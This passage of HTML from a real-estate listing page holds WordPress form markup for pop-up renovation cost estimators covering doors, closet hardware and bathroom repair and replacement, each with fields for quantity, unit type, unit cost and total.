<div id="frm_field_951_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ffdqq" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ffdqq" name="item_meta[951]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_952_container" class="garage-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_6xq7c44" class="frm_primary_label">Garage Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c44" name="item_meta[952]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_6xq7c44" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_6xq7c44" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_953_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rffve" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[953]" id="field_rffve"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_rffve" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_954_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tqcw4" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_tqcw4" name="item_meta[954]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_tqcw4" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_tqcw4" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_955_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gvikr" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gvikr" name="item_meta[955]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_956_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_f031l" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_f031l" name="item_meta[956]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_957_container" class="door-hardware-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_8klwy3" class="frm_primary_label">Door Hardware/Misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_8klwy3" name="item_meta[957]" value=""  data-invmsg="Door Hardware/Misc. is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_8klwy3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_8klwy3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_958_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_xj2dw" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[958]" id="field_xj2dw"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_xj2dw" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_959_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1iak6" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_1iak6" name="item_meta[959]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_1iak6" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_1iak6" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_960_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_p1u2m" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_p1u2m" name="item_meta[960]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_961_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kvf40" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_kvf40" name="item_meta[961]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_962_container" class="closet-hardware-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_72dlk3" class="frm_primary_label">Closet Hardware/Misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_72dlk3" name="item_meta[962]" value=""  data-invmsg="Closet Hardware/Misc. is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_72dlk3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_72dlk3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_963_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_chp1z" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[963]" id="field_chp1z"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_chp1z" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_964_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_q6x1p" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_q6x1p" name="item_meta[964]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_q6x1p" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_q6x1p" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_965_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_95me2" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_95me2" name="item_meta[965]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_966_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gbdee" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_gbdee" name="item_meta[966]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_967_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_tgqk03" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_tgqk03" name="item_meta[967]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_968_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43644" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43644" name="item_meta[968]" value=""  data-invmsg="Number is invalid" class="rehab-doors-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1718" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1718"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1718,&quot;slug&quot;:&quot;bathroom-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#bathrooms-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1718" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1718" class="pum-title popmake-title">
				Bathroom Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_48_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-bathrooms-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222522" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Bathrooms Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="48" />
<input type="hidden" name="frm_hide_fields_48" id="frm_hide_fields_48" value="" />
<input type="hidden" name="form_key" value="gv4ig23222522" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_48" name="frm_submit_entry_48" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_886_container" class="shower-tub-and-closures frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq363" class="frm_primary_label">Shower/tub and Closures
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq363" name="item_meta[886]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq363" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq363" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_887_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_hwakq" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[887]" id="field_hwakq"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_hwakq" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_888_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_osmff" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_osmff" name="item_meta[888]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_osmff" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_osmff" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_889_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_w15un" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_w15un" name="item_meta[889]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_890_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_luow0" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_luow0" name="item_meta[890]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_891_container" class="bath-cabinets frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs63" class="frm_primary_label">Bath Cabinets
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs63" name="item_meta[891]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs63" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs63" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_892_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1x4zw" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[892]" id="field_1x4zw"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_1x4zw" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_893_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_uv64x" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_uv64x" name="item_meta[893]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uv64x" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_uv64x" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_894_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gfn00" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gfn00" name="item_meta[894]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_895_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wrufp" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_wrufp" name="item_meta[895]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_896_container" class="bath-accessories frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v3" class="frm_primary_label">Bath Accessories
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v3" name="item_meta[896]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_897_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_cgzy6" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[897]" id="field_cgzy6"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_cgzy6" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_898_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_veyf" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_veyf" name="item_meta[898]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_veyf" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_veyf" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_899_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tr6p2" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_tr6p2" name="item_meta[899]" value=""  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_900_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wjhpb" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_wjhpb" name="item_meta[900]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_901_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_6xq7c3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c3" name="item_meta[901]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_902_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4363" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4363" name="item_meta[902]" value=""  data-invmsg="Number is invalid" class="rehab-bathrooms-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1211" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1211"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1211,&quot;slug&quot;:&quot;bathroom-repair&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#bathrooms-repairs-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1211" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1211" class="pum-title popmake-title">
				Bathroom Repair Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_47_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-bathrooms-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322252" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Bathrooms Repair</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="47" />
<input type="hidden" name="frm_hide_fields_47" id="frm_hide_fields_47" value="" />
<input type="hidden" name="form_key" value="gv4ig2322252" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_47" name="frm_submit_entry_47" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_869_container" class="shower-tub-and-closures frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq362" class="frm_primary_label">Shower/tub and Closures
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq362" name="item_meta[869]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq362" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq362" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_870_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kd9na" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[870]" id="field_kd9na"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_kd9na" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_871_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ftnju" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ftnju" name="item_meta[871]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_ftnju" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_ftnju" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_872_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_da3ty" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_da3ty" name="item_meta[872]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_873_container" class="shower-tub-and-closures frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_f0aif" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
